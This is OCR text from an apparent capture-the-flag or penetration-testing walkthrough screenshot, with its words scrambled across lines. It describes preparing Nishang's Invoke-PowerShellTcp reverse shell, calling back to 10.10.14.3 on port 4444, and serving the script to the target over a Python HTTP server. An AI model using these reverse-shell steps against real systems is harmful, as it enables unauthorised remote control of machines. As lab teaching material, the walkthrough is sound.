
, which will run the
powershell.exe ReverseShell.ps1}
"ReverseShell.ps1" script in PowerShell. The reverse
shell script we will be using comes from
,
Nishang
which is a collection of PowerShell scripts used for
pen testing. Specifically we want to use
Invoke-
. Download it and add this line
PowerShellTcp.ps1
to the bottom of the file to make the
Invoke-
function run when the script is
PowerShellTcp
executed without any arguments:
Our IP address is
and we want to listen
10.10.14.3
on port
. In order to get this script into the
4444
target machine, we will setup our own HTTP
server from where the file can be downloaded from.
This can be done using a basic Python module
form the command line: